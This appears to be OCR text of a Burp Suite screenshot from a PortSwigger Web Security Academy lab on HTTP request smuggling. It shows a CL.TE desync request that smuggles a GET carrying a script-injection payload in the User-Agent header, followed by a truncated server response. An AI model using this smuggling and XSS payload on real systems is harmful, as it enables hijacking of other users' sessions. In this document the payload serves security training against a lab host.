 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a02000703d68f6e80f481aa00860005.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=5 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset
3 Set-Cookie: session=EyQkkWP6FLs
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8196
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labhea
12 <link href=/resources/css/la
13 <title>
Exploiting HTTP request sm
</title>
14 </head>
15 <body>